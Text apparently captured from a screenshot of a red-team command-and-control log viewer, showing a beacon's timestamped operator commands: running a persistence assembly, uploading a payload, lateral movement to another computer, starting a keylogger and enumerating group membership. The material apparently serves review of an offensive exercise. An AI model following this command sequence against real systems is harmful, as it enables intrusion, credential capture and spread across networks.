 Campaign / Explore
All / Server 1 / 13680 gw / Beacon
Raw Logs
6134525
Commands Operators Comments Meta
Sort: Time
Multi-Command Comment
10/11 19:59 <unknown>
execute-assembly /home/analyst01/payloads/Persis...
10/11 19:59 <unknown>
sleep 1 20
10/11 20:00 <unknown>
rev2self
10/11 20:01 <unknown>
upload /home/analyst01/payloads/payload.txt (C:\Us...
10/11 20:02 <unknown>
exit
10/11 20:03 <unknown>
jump lateral COMPUTER03 http
10/11 20:04 <unknown>
keylogger
10/11 20:04 <unknown>
shell whoami /groups /dom
10/11 20:05 <unknown>
exit
10/11 20:05 <unknown>
unlink 192.168.23.132 6556
Timeline 09/21/22 – 10/28/22
All Time
Play
09/21/22 09/25 10/02 10/09 10/16 10/23 10/28/22
Beacon Graph • All Time
2
8
dev
to admin
#LateralMovement
Edit
New comment
Add command to existing comment
2
3
2
9
4
4
13680 gw –
– 6134525